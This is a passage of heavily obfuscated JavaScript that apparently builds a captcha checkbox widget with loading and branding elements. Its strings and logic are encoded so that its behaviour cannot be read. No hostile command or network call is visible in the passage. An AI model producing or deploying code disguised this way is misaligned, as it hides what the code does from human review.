_0xa86545();}},_0x2a3d54=_0x481795[_0x5553ba(0x1650,0xc76,0x147d,0xbb8,0x19e4)][_0x5553ba(-0x434,0x375,-0x203,0xf6b,0xa2a)]('|');function _0x4ab5f4(_0x1e10e2,_0x1179ee,_0x3acd8c,_0x3fb5b4,_0xe29c5){return _0x35515c(_0x1e10e2-0x162,_0x1179ee-0x38,_0xe29c5,_0x1e10e2- -0x19a,_0xe29c5-0x14);}function _0x160daa(_0x381ac6,_0xedcbf6,_0x49b96f,_0x19d209,_0x3ac667){return _0x1bd63c(_0x381ac6-0x19a,_0xedcbf6,_0x49b96f-0x1ec,_0x19d209-0x1e4,_0x381ac6-0x497);}var _0x28db35=0x2027*0x1+-0x1d*0xfe+-0x5*0xad;function _0x29b78f(_0x64366a,_0x466775,_0x4f2694,_0x2d4b4d,_0x4ccb80){return _0x35515c(_0x64366a-0x120,_0x466775-0xa2,_0x2d4b4d,_0x466775- -0x47,_0x4ccb80-0x1b3);}function _0x2cde14(_0x580b71,_0x2cf0da,_0x2f1ddf,_0x541f3f,_0x375def){return _0x3e7778(_0x375def-0x125,_0x2cf0da,_0x2f1ddf-0x1d8,_0x541f3f-0x169,_0x375def-0x128);}while(!![]){switch(_0x2a3d54[_0x28db35++]){case'0':return _0x10336b;case'1':_0x10336b[_0x29b78f(0x1934,0x19dc,0x1974,0x13a9,0x1d67)+_0x5553ba(0xd0f,0x6b1,0x3cf,0x1060,-0x59b)+'d'](_0x481795[_0x4ab5f4(0x1c96,0x2440,0x10d3,0x21c5,0x274d)]($CaptchaLoading,_0x4fc77c));continue;case'2':var [_0x10336b,_0x297537]=_0x481795[_0x29b78f(0x17fc,0xd04,0x11cc,0x723,0x1447)](tagStyled,[{'data':_0x481795[_0x5553ba(0xd86,0x965,0x541,0xe2a,0x16fd)]},{'name':_0x481795[_0x4ab5f4(0x171b,0x17c7,0x1e3d,0x211a,0x10b0)],'media':[{'data':_0x481795[_0x2cde14(0xef5,0xcde,0x18c6,0x97f,0xcda)]}]}]);continue;case'3':_0x10336b[_0x160daa(0x1c87,0x118e,0x19f3,0x2223,0x1530)+_0x29b78f(0x82f,0xa25,0x337,0x42f,-0x166)+'d'](_0x481795[_0x4ab5f4(0x1c96,0x13ab,0x16c4,0x28ad,0x20fb)]($CaptchaCheckbox,_0x4fc77c));continue;case'4':var _0x4fc77c=_0x481795[_0x160daa(0x41e,-0xfc,-0x2f,0x27d,0xc17)]('i',_0x481795[_0x160daa(0x1965,0xb9e,0x1f56,0x1041,0x2731)](genRandomText,0x581+-0x1c5+-0x3b6));continue;case'5':_0x10336b[_0x160daa(0x1c87,0x2693,0x1837,0x10eb,0x283f)+_0x4ab5f4(0x8d2,0x1493,0xd7e,0x110b,0xf42)+'d'](_0x481795[_0x29b78f(0x61,0x9ef,0xfaf,0x4a1,0x3cb)]($CaptchaBranding));continue;}break;}}function $CaptchaCheckbox(_0x42e1ca){var _0x2d8afc={'oUMpW':_0x598a1f(0x1524,0xb04,0x101f,0x55d,0x8de),'EGFdW':_0x48871b(0xc8b,0x1e2e,0x11a3,0x19b5,0xf3a)+_0x48871b(0xec3,0xdf7,0x2124,0x1922,0x12b4)+'+$','tezxi':function(_0x501275,_0x4f27e6){return _0x501275==_0x4f27e6;},'oRvTL':function(_0x4c91df,_0x55cbd2){return _0x4c91df===_0x55cbd2;},'MDPdm':function(_0x5e0324,_0x2fae0b){return _0x5e0324(_0x2fae0b);},'bGXOl':_0x43c6b5(0x1d98,0x1926,0x127b,0x1a69,0xe15)+_0x282673(0xc4c,0x170,-0x9af,-0xa12,-0x19b)+_0x598a1f(0x30b,0xfcf,0xe3a,0x3a3,0x1260)+_0x43c6b5(0xbaf,0xb8f,0x8c2,0x1247,0xf95)+_0x43c6b5(0x54d,0xd8e,0x3e9,0xf6e,0xf1c)+_0x43c6b5(0x23fe,0x1309,0x1be9,0x1147,0x1150)+_0x598a1f(0x16e7,0xb74,0x18af,0x2483,0x10df)+_0x48871b(0x12de,0xba9,0x147e,0xb91,0x716)+_0x598a1f(0x149b,0x7e0,0x103b,0xab2,0x3e5)+_0x282673(0x1321,0x2e0,-0x172,0xdd2,0x624)+_0x282673(0x1a02,0x1abc,0x1395,0xb04,0x119e)+_0x48871b(0x157e,0xf19,0x259a,0x1abf,0x25bc)+_0x598a1f(0x1355,0x1bf4,0x1526,0xc9f,0x131e)+_0x598a1f(0x1cd6,0x23ea,0x1947,0x20f5,0x216c)+_0x48871b(0x15a,0x5cd,-0x115,0x917,0x5a8)+_0x3a828e(0x1b15,0x108d,0x12ea,0x1991,0x1dd3)+_0x3a828e(-0xdec,0x4a,-0xf1,-0x9c,-0x5ba)+_0x48871b(0x920,0x316,0x1443,0x752,0x13a7)+_0x3a828e(0x1aba,0xdc7,0x18fa,0xed9,0x6ed)+_0x598a1f(0x1cc2,0x195e,0x1b27,0x2342,0x1c37)+_0x3a828e(0x1889,0x524,0xba5,0xe76,0x17bf)+_0x282673(0x1940,0x1896,0x24cf,0xb79,0x1751)+_0x48871b(0xa7a,0x101f,0x1e52,0x15d1,0x1ad5)+_0x43c6b5(-0x692,0x9d7,0x693,0x949,-0x7f)+_0x598a1f(0x986,0x1302,0xb4e,0x153b,0x1476)+_0x3a828e(0x1128,0x1921,0x5bb,0x1394,0x2171)+_0x598a1f(0x1809,0x196c,0xee1,0x171,0x6bf)+_0x598a1f(0x1ada,0x1878,0x119e,0x128e,0x745)+_0x48871b(0xe4a,0x670,-0x2a4,0x577,0x1045)+_0x48871b(0xfba,-0x858,-0x973,0x4ef,0x1034)+_0x598a1f(0x13e0,0x1fa0,0x1a81,0x20bb,0x1b5e),'hOJbt':_0x282673(-0x244,0x730,0xd53,-0x37d,-0x83)+_0x48871b(0x17b7,-0x1d9,0xcca,0xadd,0x1551)+_0x3a828e(-0x494,-0x6a9,-0x445,0x116,0x98d),'NeEcx':function(_0x5c4b9d,_0x2633f1){return _0x5c4b9d===_0x2633f1;},'yUnVL':_0x48871b(0x1cfe,0xcf7,0x4dd,0x111e,0xabb),'wAXdv':_0x598a1f(0x4b3,-0x3da,0x308,-0xb41,-0x11a),'CHoIt':_0x43c6b5(0x1881,0x5ef,0xfc6,0x99e,0x1bb0),'jJfHT':_0x282673(-0xaca,-0x690,-0x48,-0x6e7,0x2e8)+'b','SYoXW':function(_0x366d55,_0xf8cf4a){return _0x366d55!==_0xf8cf4a;},'RaYRo':_0x598a1f(0xe2e,0xb6,0xd60,0x95,0x14d8),'EYSto':_0x598a1f(0x1d0b,0x14d3,0x1a1c,0x211e,0x15d7),'Ezefi':function(_0x54661b,_0x4e9618){return _0x54661b!==_0x4e9618;},'bjElk':_0x48871b(0xd9a,-0x766,0x1192,0x549,-0x759),'HckGN':function(_0x5bf550,_0x319ccd){return _0x5bf550+_0x319ccd;},'nNLPg':function(_0x4e3c19,_0x3b587f){return _0x4e3c19>_0x3b587f;},'QZuxO':_0x3a828e(0x1a3c,0x1fb1,0xbdb,0x15d4,0xafa),'ARlmI':_0x3a828e(0x1947,0xd88,0x111e,0x124c,0x47e),'YdSGX':function(_0x4b1c17,_0x6889ec){return _0x4b1c17+_0x6889ec;},'lynxI':function(_0x1fda0c,_0x3178dd,_0x3b3869,_0x34ec6b){return _0x1fda0c(_0x3178dd,_0x3b3869,_0x34ec6b);},'ZLJYH':function(_0x36ecc3,_0x25bb60,_0x1314c2){return _0x36ecc3(_0x25bb60,_0x1314c2);},'Pcuxe':_0x282673(-0x2b9,-0x89e,-0x392,0x3a6,0x376),'RiJks':_0x598a1f(0x756,0xe9,0x99e,-0x35e,0xca3),'mbnCF':_0x3a828e(0x15f9,0x86f,0xc17,0xc26,0x4cd),'FdfTx':_0x48871b(0x1858,0x1206,-0x67,0xa35,0xf41),'NxfIF':function(_0xf5ab24,_0x2bce0b,_0x4001ab){return _0xf5ab24(_0x2bce0b,_0x4001ab);},'IhhXJ':_0x3a828e(0xd08,0x18e1,0x24bd,0x173c,0x1db9),'dEcbV':_0x598a1f(0x2aa,-0x26c,0x521,-0x14d,0x295),'oCsaK':_0x3a828e(0x789,-0x266,0xf95,0x812,0x1296)+_0x282673(-0x456,0x553,0x88e,0xd0c,0x9c2),'kqvtq':function(_0xd4dc30,_0x7f6693,_0x2520ce){return _0xd4dc30(_0x7f6693,_0x2520ce);},'ugpgc':function(_0x539414,_0x1005b1){return _0x539414(_0x1005b1);},'GEuOE':_0x282673(0x17c7,0x93c,0x228,0x534,0xc6d)+_0x43c6b5(0x787,-0x353,0x4c0,0x234,-0x11d)+'id','SHvvd':function(_0x4f54ea,_0x22b484){return _0x4f54ea(_0x22b484);},'WmSWM':_0x48871b(0x9e8,0x156a,-0x63,0xad6,0x8ea)+_0x43c6b5(0x1814,0x28ca,0x1ec4,0x1eae,0x2130)+_0x43c6b5(0x1c74,0x1293,0x1137,0x1631,0x1e15)+_0x48871b(0x10eb,0x3bb,-0x1a1,0x635,0xc7d)+_0x43c6b5(0x5b9,0xd6c,0xa80,0xe38,0x1201)+_0x598a1f(0xd0e,0x1656,0x15df,0x1bd1,0x2316)+_0x598a1f(-0x69a,0x577,0x7c7,0x126d,0x889)+_0x43c6b5(0xba8,-0x467,0x63b,0x886,0xf1d)+_0x282673(0x2a3,0x20b,-0xa76,-0x3a6,0xf3)+_0x43c6b5(0x2a3,0xe97,0x9a0,0xc12,0x9b0)+_0x282673(0x10fe,0x205f,0xb07,0x92b,0x1755)+_0x3a828e(0x104a,0xcf3,0xa95,0x15fd,0xdcc)+_0x48871b(0x1ace,0x1038,0x1d4f,0x14e1,0x149c)+_0x3a828e(0x162e,-0x4d9,0x1cd,0x847,0x7bb)+_0x43c6b5(0x14e6,0x1519,0x90b,0x1497,0x1dd)+_0x3a828e(0x1689,0x1432,0x1119,0xc60,0x151a)+_0x282673(0xfbe,0x1208,-0x570,-0x518,0x560),'tmtsc':_0x598a1f(0x980,0xaa1,0x10c1,0xd15,0x159c)+_0x3a828e(0x1a35,0x1b8e,0x9b5,0x126a,0x1c01)+_0x3a828e(0x15c6,0xf7a,0x82e,0x11e6,0x1a8d)+_0x43c6b5(0xf89,0x151f,0x85c,-0x1a3,-0x324)+_0x598a1f(0x1fd3,0xad6,0x119d,0xd38,0x1a69)+_0x282673(0x1e98,0x13cc,0x12b6,0xc1c,0x1177)+_0x43c6b5(0x195f,0x2232,0x1835,0x124b,0x220e),'QORHV':_0x3a828e(-0x7a9,-0x50,0x51f,0x617,-0x686),'eAcwh':_0x598a1f(0x16de,0x14b1,0x16d6,0xec7,0x11c7),'ZzWrH':_0x3a828e(-0x60c,0x881,0x72c,0x5a6,0xc38)+_0x3a828e(0x1d9d,0x960,0xdf3,0x12bf,0x2079)+_0x598a1f(0xb91,0x58e,0x7c7,0x6be,0x6af)+_0x282673(0x3c7,0x7b,0xdbd,-0x29b,0x9af)+_0x282673(0x507,-0xc18,0xdd9,0x326,0xcc)+_0x48871b(0x6e3,0xade,0x412,0x99e,0x1706)+_0x43c6b5(-0x4e7,0x15b4,0x8a2,0xda,0xe7d)+_0x43c6b5(0x11dc,0x868,0x14c7,0xe48,0x1013)+_0x48871b(0x257,-0xc2,-0xb32,0x151,-0xa9e)+_0x48871b(0x159b,0x1d21,0x153a,0x1b8b,0xd90)+_0x598a1f(0x176d,0x1be2,0x1470,0xd6c,0x60f)+_0x48871b(0x70c,0xabb,0x1689,0xe84,0x85d)+_0x43c6b5(-0xa8,0x3a5,0xdb9,0x646,0x94b)+_0x598a1f(0x23dd,0x14b8,0x17bb,0x17df,0x1004)+_0x48871b(0x116d,0x22dd,0xe0a,0x17e5,0xb0c)+_0x3a828e(-0x19b,-0x6a3,0x251,0x13c,0xe0d)+_0x282673(0x77a,0xeaf,0x10a7,0x1697,0x1423)+_0x282673(0xa69,0x2c1,0x87b,-0x46c,0x99b)+_0x43c6b5(0x1327,0x1bd9,0x189e,0x2505,0x1b2d),'NahTC':_0x3a828e(0x19ac,0x88e,0x13d4,0xea5,0x47),'Cpvlh':_0x282673(0xbe2,0xdcd,0x266c,0x101f,0x1908)+_0x598a1f(0x7b1,0xd05,0x3d0,-0x588,-0x723)+_0x3a828e(0x3c0,-0x232,0x160f,0x8c8,0xc4)+_0x282673(0x1efd,0x1b7e,0x4fa,0x978,0x12db)+_0x43c6b5(0x168b,0x12f7,0x1354,0x1950,0x204e)+_0x48871b(-0xbd9,0xb87,0x8ea,0x249,0xcac),'bsDjb':_0x43c6b5(0x12d2,0x1130,0x159c,0x154a,0x19d9)+_0x598a1f(0xa18,0x19c7,0xd72,0x1aab,0x1928)+_0x282673(-0xadc,-0xc7,0x63d,-0xa76,-0x11c)+_0x3a828e(0xb0d,-0x2ff,-0x166,0x34b,0x7f0)+_0x282673(0x12,0xa3c,0x3ca,0x7d,0x793)+_0x598a1f(0x1729,0x3b,0xc1c,0x1a35,0x608)+_0x48871b(0x1fe2,0xc5c,0x17d8,0x1509,0x190d)+_0x43c6b5(0x1e2,0x1794,0xdb2,0xf56,0x96f)+_0x48871b(-0x7d8,0x149a,0x323,0x68f,-0x357)+_0x43c6b5(0xca0,0xb48,0x883,-0x2c4,0x10ed)+_0x43c6b5(0x2d4a,0x21a2,0x1ef6,0x192d,0x2b1c)+_0x3a828e(0x1442,0x20da,0xb40,0x13b8,0x71e)+_0x598a1f(0x3e9,0x16c8,0x1067,0x15f7,0xf21)+_0x43c6b5(0x11ee,0x1933,0x1bc3,0x1297,0x16b5)+_0x48871b(0x9ef,0x170a,0x55a,0x13cd,0xcb0)+_0x598a1f(0x107d,0xdf0,0x145c,0x14af,0x1106)+_0x43c6b5(0x12fb,0x2b1e,0x1eec,0x1734,0x1de8)+_0x48871b(0x6b0,0x1312,0x731,0x7f6,0x35b)+_0x48871b(0x9dd,0x8bb,0x596,0x13eb,0x11a2)+_0x3a828e(0x286,-0x220,0x769,0x725,0x775)+_0x598a1f(0x327,0x46c,0xf6f,0x787,0x15c6)+_0x43c6b5(0xf50,0xbab,0x37c,0xc92,0xa16)+_0x3a828e(0xa36,0xdc7,0x425,0x209,0xbed)+_0x282673(-0x104,0x737,0x4c7,0x2aa,0xba8)+_0x43c6b5(0x16ff,0x139a,0x1de7,0x17a7,0x1794)+_0x282673(-0x77c,0xa7d,0x3ba,0xd7,0x2d2)+_0x282673(0x1426,0x1e13,0x1579,0x73c,0x1206)+_0x3a828e(0x117f,0x168a,0x9c7,0x1796,0x990)+_0x598a1f(-0xf8,0x9b8,0x314,-0xa81,0xde8)+_0x3a828e(-0x3,-0x3c7,-0x9d,0x284,0x1025)+_0x282673(0x10d,0xd1,-0x3be,0x75b,0x56d)+_0x598a1f(0x13e6,0x1e8b,0x13c7,0x1adb,0x596)+_0x43c6b5(0x18a2,0xeb0,0x1774,0x1c75,0x1193)+_0x43c6b5(-0x4f8,0xe17,0x421,0x7b1,0x967)+_0x3a828e(0x1833,0x1222,0x62e,0x1430,0x794)+_0x282673(-0x75,-0x93,0x54d,0x49c,0x783)+_0x3a828e(-0xbff,0x843,-0xbb2,0x249,-0x3f4)+_0x3a828e(-0x30f,-0x2e9,-0x900,-0x46,0x118)+_0x598a1f(0x1a84,0x19bc,0x1d45,0x1642,0x13ec)+_0x282673(0x10aa,0x14c8,0x1460,0x261a,0x195f)+_0x598a1f(0x290,0x1477,0x10b0,0x19d5,0x1210)+_0x598a1f(0xdf1,0x1608,0x133c,0x1e3d,0xdcc)+'8;','iipND':_0x48871b(0x13f8,0xe4b,0x1845,0xc88,0x290)+'r','ljvlR':_0x282673(0x617,-0x8d,0xbd5,-0x614,0x1ac)+_0x598a1f(0x181b,0x1375,0x19ec,0x1f27,0x14a6)+_0x43c6b5(0x1d79,0x247b,0x1c48,0x222c,0x1ee7)+_0x43c6b5(-0x6e2,0x4ad,0x4b7,0x111e,0x10e)+_0x48871b(0x1258,0x6ba,0x425,0xab0,0x405)+_0x3a828e(0xe86,-0x90,0x67,0x1fd,0xe7b)+_0x43c6b5(0xf63,-0x331,0xa43,0x12a1,-0x429)+_0x598a1f(0xd13,-0x128,0x267,-0xa4d,0x61c)+_0x3a828e(-0x53e,-0x1,0x56,0x7,0xd26)+_0x598a1f(0xe6d,0xe5d,0x18c5,0x1f35,0x23b8),'tvThp':_0x3a828e(-0xa0b,0x559,0xc8,0x124,-0x4a5)+_0x48871b(0x6bd,0xf2b,0x89c,0x8c2,0x3a7)+_0x48871b(0x97a,0x974,0x684,0x23,0x930)+_0x43c6b5(0x1f63,0x1d01,0x16c7,0x1f82,0x16d6)+_0x598a1f(0x1385,0x199e,0x1add,0x2797,0x1c81),'MwRvp':_0x48871b(0x11b0,0x3a6,0x3f8,0xc3b,0xbe0)+_0x282673(0xb34,0x945,-0x306,0x887,0x3aa)+_0x48871b(-0xaa8,-0x332,0x90c,0x32b,-0x40e)+_0x48871b(0x1e23,0xfb0,0xef4,0x155c,0xe2d)+_0x282673(0x129b,0x1749,0xae5,0x6b2,0xb9a)+_0x3a828e(0x1057,0x249,0x1420,0xa16,0x175a)+_0x48871b(0x46a,0x144a,0x7c,0x916,0xbe6)+_0x3a828e(0x8d8,0x117a,0xe16,0x10e9,0x1c0c)+_0x43c6b5(0x128f,0xb21,0x1598,0x1d51,0x1ace)+_0x598a1f(0x1d4d,0x1a14,0x162c,0x8f7,0x186d),'qtBup':_0x43c6b5(0x15b5,0x15ed,0x10ba,0x479,0xe91)+_0x3a828e(0x2153,0x187e,0x188b,0x1853,0x1b7e)+_0x598a1f(0x11cc,0x13c8,0xbd1,0x1921,0xed1)+_0x282673(-0x1c9,-0x878,-0x412,0xe48,0x426)+');','saUht':_0x3a828e(0x715,0x887,-0x75,0x7dc,-0x4c4),'zrLeK':_0x3a828e(-0x105,0x16f2,0x12b1,0xbe0,0x1963)+_0x48871b(0x159c,0xdf9,0x234c,0x19ec,0x172b)+_0x282673(-0x6d1,0xe54,0x1bc,0x67a,0x77d)+_0x282673(0x4ad,0x8fd,0xaa6,-0xd5,0xd63),'dzNqt':_0x3a828e(0x19c,0x44b,0x7e9,0xc84,0xfee),'GarHB':function(_0x411844,_0x34725a){return _0x411844+_0x34725a;},'FLSnE':function(_0x46d3df,_0x5c878d){return _0x46d3df+_0x5c878d;},'qvBCd':function(_0x58f328,_0x2ee91d){return _0x58f328+_0x2ee91d;},'JFPPs':_0x598a1f(0xc50,0x6ec,0x7a2,-0x66e,0x992)+_0x43c6b5(0x25fd,0x11c7,0x1ebe,0x1bfb,0x24c7),'GDDIM':_0x48871b(0x11a9,0xd9e,0x314,0x479,0xadd)+_0x598a1f(0x20c2,0x1fcb,0x14f5,0x12be,0x19cf)+_0x43c6b5(0x16ba,0x2866,0x2039,0x25d4,0x26e2)+_0x282673(0x19e6,0x16ab,0x510,0x691,0x11d0)+_0x282673(0xd00,0x56d,0x4c2,0x824,0xe18)+_0x282673(0x1cfc,0x255e,0x2097,0xca9,0x17d9)+_0x48871b(0x619,0x664,0x1233,0x134c,0x14ab)+_0x282673(0x7ea,0x1746,0x15c,0xf6f,0xcba)+_0x282673(0x7f2,0xac,-0x53f,0xa20,-0x64)+_0x3a828e(0x1abe,0xafc,0x12fa,0x190d,0x25a5)+_0x282673(0x23ab,0x2640,0x2575,0x15dc,0x19fb)+_0x48871b(0x2194,0x1d70,0x1178,0x1482,0x2268)+_0x598a1f(0x1bb,-0x610,0x600,-0x480,0x88)+_0x43c6b5(0x944,0x1461,0x6f6,0x2f0,-0xd0)+_0x598a1f(0xb91,-0x1f6,0x6aa,0x82b,0xba1)+_0x3a828e(0x535,0x11c4,0xde3,0xcf6,0x6e3)+_0x48871b(0x7ef,-0xc05,0xeab,0x22d,0x916)+_0x598a1f(0xbf9,0xe03,0x5a4,0x1186,0xff0)+_0x3a828e(0x1807,0xe6c,0x1328,0xf9b,0x1410)+_0x48871b(0x11b3,0xd45,-0x2f5,0x5ce,0x781)+_0x598a1f(0x17f8,0x227f,0x1c2c,0x164c,0x2313)+_0x48871b(0x15f1,0x469,-0x331,0x8ff,0x85)+_0x282673(-0x51d,0x5d1,-0x9e,0x568,0x6fd)+_0x3a828e(0x47a,0x8c3,-0x57b,0x7d6,0x52f)+_0x3a828e(0xb01,0x2ac,0x14aa,0x691,0x110d)+_0x3a828e(0x3f8,0x1c3a,0x1d2,0xe07,0x1882)+_0x3a828e(0x188d,0xaca,0x1e2e,0x1642,0x888)+_0x282673(0xbbe,-0x926,0x6c7,-0xaa9,0x135)+_0x282673(-0x5fa,-0x3f8,0x52d,-0x38c,0x77d)+_0x598a1f(0xf9a,0x18dc,0x11b7,0x126d,0x1e50)+_0x48871b(0x211,0xabe,-0x139,0x5df,-0x178)+_0x3a828e(0xe6,-0x305,-0x652,0x7e0,-0x371)+';','ayzZJ':function(_0xa06072,_0x3f62e6){return _0xa06072+_0x3f62e6;},'CuBgR':function(_0x3749be,_0xd691d6){return _0x3749be+_0xd691d6;},'ucmcQ':function(_0x205634,_0x262d14){return _0x205634+_0x262d14;},'pQCRu':_0x43c6b5(0xfda,0xbc6,0xa97,0x1468,0x1379)+_0x282673(0x1b22,0x189f,0x1c5a,0x1236,0xdec),'DURbX':_0x43c6b5(0x1c6f,0x1ed2,0x1715,0xef5,0x1c5c),'GXecE':_0x48871b(0x212c,0x18d5,0x1315,0x170e,0xd5c)+'s~','UmuDI':_0x3a828e(0x6d8,-0x213,-0x4f4,0x2e0,0x887)+_0x48871b(0x21ff,0x745,0x2107,0x1594,0xb08)+_0x43c6b5(0x5a9,0x5f1,0x11e2,0x1fe0,0x809)+_0x43c6b5(0x17f0,0x1a82,0x1fbc,0x2da4,0x2adc)+_0x48871b(0x1d8a,0xe28,0x136e,0xf59,0x3c7)+';','XfVIK':function(_0x3c6e64,_0x5e7b2f){return _0x3c6e64+_0x5e7b2f;},'HYNQV':function(_0x1f340e,_0x45c8aa){return _0x1f340e+_0x45c8aa;},'UnDdC':function(_0x1e2905,_0x1c1910){return _0x1e2905+_0x1c1910;},'lRfna':_0x3a828e(-0x71a,0xcd4,0x1139,0x2e0,0x107d)+_0x3a828e(0x1c1b,0x1174,0x7f4,0x11d5,0x46a)+_0x43c6b5(0x25f4,0x2d06,0x2039,0x28fb,0x2536)+_0x282673(0x56d,-0x22a,0x1095,0x11cf,0x723)+'1;','rQfwo':function(_0x5df603,_0x453504){return _0x5df603+_0x453504;},'UcAZT':function(_0x1b733d,_0x50db0a){return _0x1b733d+_0x50db0a;},'nmnoI':function(_0x536700,_0x47a7b2){return _0x536700+_0x47a7b2;},'bEQJP':function(_0x4dc6d6,_0x3456de){return _0x4dc6d6+_0x3456de;},'QwoiD':_0x43c6b5(0x1194,-0x60b,0x7ba,0x286,-0x673)+_0x282673(0x126b,0x996,0x827,0x1ddb,0x12c7)+_0x598a1f(0xe70,0x167d,0x1028,0x357,0x40e)+_0x598a1f(0x7f1,0x223c,0x1441,0x1d6d,0xec4)+_0x598a1f(-0x306,0x984,0x97b,0xa04,0xa53)+';','XjdRo':function(_0x308524,_0x527cca,_0x15a6e7){return _0x308524(_0x527cca,_0x15a6e7);},'VHLdW':_0x48871b(-0x50f,-0xb35,0xcef,0x334,0xa11)+_0x43c6b5(0x27d0,0x17fb,0x1cec,0x23a5,0x1087)+_0x598a1f(0xf42,0xb0c,0x151d,0xe74,0x6f6)+_0x3a828e(0x15b9,0x1571,0xefa,0x1889,0x25e1)+_0x43c6b5(0x1a3b,0x12f4,0x1ad7,0x2259,0x1f6a)+_0x48871b(-0xd0,-0x7ca,0x1060,0x329,0x970)+_0x48871b(0x16b2,0x1884,0x1bce,0xe68,0xa8a)+_0x3a828e(0x8ad,0xe0e,0x1b98,0xef1,0x1428)+_0x43c6b5(0x1487,0xfd5,0x19af,0x147d,0x2801)+_0x43c6b5(0x17df,-0x21,0x9f6,0xc96,0x78e)+_0x3a828e(-0x74b,0x25e,0x5f3,0x3af,-0x514)+_0x598a1f(0xcce,0x21af,0x174c,0x18de,0x193d)+_0x598a1f(0x136b,0x2273,0x1d2b,0x275c,0x1c0b)+_0x48871b(-0x51b,-0xd22,0x554,0x6a,0x29d)+_0x43c6b5(0x16a5,0x73d,0xe9c,0x1300,0xa31)+_0x598a1f(0x1209,0xec,0x9b2,0x1205,-0x138)+_0x3a828e(-0x232,-0x270,0xbd3,0x53f,-0x170)+_0x598a1f(0x1b4a,0x2548,0x1d77,0x270e,0x13b7)+_0x282673(0xcfe,0x4ec,0x1275,0x969,0x83b)+_0x282673(0xeaa,0x1081,0xed4,0x16b9,0x1085)+_0x282673(-0x238,0x4ea,0xfc2,0x1921,0xae8)+_0x48871b(0xf14,0x401,-0x44d,0x25a,0x892)+_0x43c6b5(0x934,0xc8c,0xf30,0x31a,0x29f)+_0x282673(0x1da8,0x14b4,0x1d4e,0xa34,0x1382)+_0x48871b(0xa34,0x733,0x1dda,0x13a0,0x60f)+'d;','mWjAr':function(_0x3b639a,_0x4c350d){return _0x3b639a(_0x4c350d);},'xASrH':_0x43c6b5(0xdbe,-0x4ae,0x637,0xf1b,0x1213)+'um'},[_0x27a0f7,_0x28b641]=_0x2d8afc[_0x282673(0x6ee,0xf23,0x550,0xfd2,0x4c4)](tagStyled,[{'data':_0x2d8afc[_0x282673(-0x868,-0x520,0x1ad,0x6cc,0x4b1)]}]),[_0x53926e,_0x28b641]=_0x2d8afc[_0x43c6b5(0x1143,0xed3,0x1901,0x2326,0x214e)](tagStyled,[{'data':_0x2d8afc[_0x43c6b5(0x16ed,0xde2,0xa08,0x1c2,0x9ea)]}]);_0x27a0f7[_0x282673(0x1611,0x1551,0x1c98,0x2345,0x1622)+_0x282673(-0x781,0x6e4,0x3ae,0x9c2,0x66b)+'d'](_0x53926e);var [_0x498e91,_0x28b641]=_0x2d8afc[_0x3a828e(0x779,-0x296,0x6a5,0x739,0xb77)](tagStyled,[{'data':_0x2d8afc[_0x3a828e(-0x1e9,0x863,0x5b1,0x3b1,-0x736)]}],_0x2d8afc[_0x598a1f(0x1010,0x2117,0x1e86,0x12fc,0x1918)]);let _0x102f27=![];_0x498e91[_0x43c6b5(0x27ba,0x187b,0x1e62,0x2811,0x120b)+_0x3a828e(0x14af,0x1042,0x2162,0x1514,0xcd5)+_0x282673(0xa03,0x54c,0x8a,0xfa,0x9e0)+'r'](_0x2d8afc[_0x48871b(0xcb1,0xea1,0xa9c,0x1635,0x1ff2)],_0x51d1a2=>{function _0x16c1f1(_0x573c34,_0x432f76,_0x8897b9,_0x31e1b6,_0x4072c1){return _0x48871b(_0x573c34-0x1ce,_0x432f76-0x9f,_0x573c34,_0x4072c1-0x7,_0x4072c1-0x9);}function _0x141be2(_0x51d88f,_0x1dfdc7,_0x3563f2,_0x5f3546,_0x4dd618){return _0x48871b(_0x51d88f-0xb5,_0x1dfdc7-0xb2,_0x4dd618,_0x5f3546-0x17d,_0x4dd618-0x1a);}function _0x581a01(_0x41cfba,_0x1e0854,_0x3af7bc,_0x4c383d,_0x17b12f){return _0x43c6b5(_0x41cfba-0x49,_0x1e0854-0x15b,_0x4c383d-0xe4,_0x4c383d-0x14f,_0x3af7bc);}function _0x2514e8(_0x177106,_0x1dd756,_0x2c2cda,_0xe12940,_0x4857a5){return _0x48871b(_0x177106-0xf1,_0x1dd756-0xe6,_0x177106,_0x4857a5- -0x80,_0x4857a5-0x4c);}function _0x18db4a(_0x8371c9,_0x2d5bc2,_0xc00f75,_0x3f42b2,_0xaf2e20){return _0x48871b(_0x8371c9-0x128,_0x2d5bc2-0x19e,_0xaf2e20,_0xc00f75-0x2a1,_0xaf2e20-0x142);}var _0x24880c={'AfFzL':function(_0x1052c6,_0x4fe0f7){function _0x84ccf0(_0x358be7,_0x565cfd,_0x598f9b,_0x71fa40,_0x18e6a3){return _0xb38c(_0x71fa40- -0x3cb,_0x598f9b);}return _0x2d8afc[_0x84ccf0(0x11af,0x535,0xbb7,0x699,0x962)](_0x1052c6,_0x4fe0f7);},'IEnzt':function(_0x7203f7,_0x1a1b2){function _0x2963b0(_0x143081,_0x25fd1a,_0x5c7ceb,_0x368a70,_0x498620){return _0xb38c(_0x368a70- -0xd6,_0x5c7ceb);}return _0x2d8afc[_0x2963b0(0x8b8,0x1230,0x11d5,0x1267,0x1fac)](_0x7203f7,_0x1a1b2);},'XoXkb':function(_0x5dd952,_0x6fa396){function _0x13cece(_0x55651c,_0x1447b6,_0x3ad83e,_0x509bf3,_0x4051fb){return _0xb38c(_0x4051fb- -0xd2,_0x509bf3);}return _0x2d8afc[_0x13cece(0xa0b,0xae2,0x2e6,0x816,0x5eb)](_0x5dd952,_0x6fa396);},'QtXHY':_0x2d8afc[_0x141be2(0x171d,0x518,0x13ee,0xa1a,0x1015)],'xKtRP':_0x2d8afc[_0x141be2(-0x68a,0x744,0x16b,0x70a,0xe3b)],'xMprz':function(_0x2ab0c2,_0x5ed7c6){function _0x497ee9(_0x2ca305,_0x548d11,_0x126983,_0xd5bae1,_0x217758){return _0x141be2(_0x2ca305-0x159,_0x548d11-0x1f4,_0x126983-0x130,_0x2ca305-0x34d,_0x126983);}return _0x2d8afc[_0x497ee9(0xa79,-0x63,0xc88,0xeba,0x538)](_0x2ab0c2,_0x5ed7c6);},'IFRDX':function(_0x1aad3c,_0x2ea239){function _0x221314(_0x45c163,_0x7d3dcf,_0x399710,_0x3728ca,_0x1f20b9){return _0x16c1f1(_0x7d3dcf,_0x7d3dcf-0x1f2,_0x399710-0x12b,_0x3728ca-0x107,_0x45c163- -0x1d5);}return 